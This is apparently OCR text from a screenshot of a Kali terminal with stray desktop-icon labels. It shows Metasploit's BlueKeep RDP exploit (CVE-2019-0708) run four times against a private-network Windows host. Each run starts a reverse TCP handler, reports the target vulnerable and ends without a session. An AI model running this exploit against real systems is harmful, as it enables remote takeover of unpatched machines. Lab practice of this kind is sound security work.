 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > run
泄露扫描插
3.14正式版
VMware_
Tools
[*] Started reverse TCP handler on 192.168.10.167:6666
[*] 192.168.10.224:3389   - Detected RDP on 192.168.10.224:3389   (Windows version: 6.1.7601) (Requires NLA: No)
[+] 192.168.10.224:3389   - The target is vulnerable.
[*] 192.168.10.224:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8028600000, Channel count 1.
[*] 192.168.10.224:3389 - Surfing channels ...
[*] 192.168.10.224:3389 - Lobbing eggs ...
[*] 192.168.10.224:3389 - Forcing the USE of FREE'd object ...
[*] Exploit completed, but no session was created.
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > run
0708RDP
[*] Started reverse TCP handler on 192.168.10.167:6666
[*] 192.168.10.224:3389   - Detected RDP on 192.168.10.224:3389   (Windows version: 6.1.7601) (Requires NLA: No)
[+] 192.168.10.224:3389   - The target is vulnerable.
[*] 192.168.10.224:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8028600000, Channel count 1.
[*] 192.168.10.224:3389 - Surfing channels ...
[*] 192.168.10.224:3389 - Lobbing eggs ...
[*] 192.168.10.224:3389 - Forcing the USE of FREE'd object ...
[*] Exploit completed, but no session was created.
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > run
[*] Started reverse TCP handler on 192.168.10.167:6666
[*] 192.168.10.224:3389   - Detected RDP on 192.168.10.224:3389   (Windows version: 6.1.7601) (Requires NLA: No)
[+] 192.168.10.224:3389   - The target is vulnerable.
[*] 192.168.10.224:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8028600000, Channel count 1.
[*] 192.168.10.224:3389 - Surfing channels ...
[*] 192.168.10.224:3389 - Lobbing eggs ...
[*] 192.168.10.224:3389 - Forcing the USE of FREE'd object ...
[*] Exploit completed, but no session was created.
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > run
[*] Started reverse TCP handler on 192.168.10.167:6666
[*] 192.168.10.224:3389   - Detected RDP on 192.168.10.224:3389   (Windows version: 6.1.7601) (Requires NLA: No)
[+] 192.168.10.224:3389   - The target is vulnerable.
[*] 192.168.10.224:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8028600000, Channel count 1.
[*] 192.168.10.224:3389 - Surfing channels ...
[*] 192.168.10.224:3389 - Lobbing eggs ...
[*] 192.168.10.224:3389 - Forcing the USE of FREE'd object ...
[*] Exploit completed, but no session was created.
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) >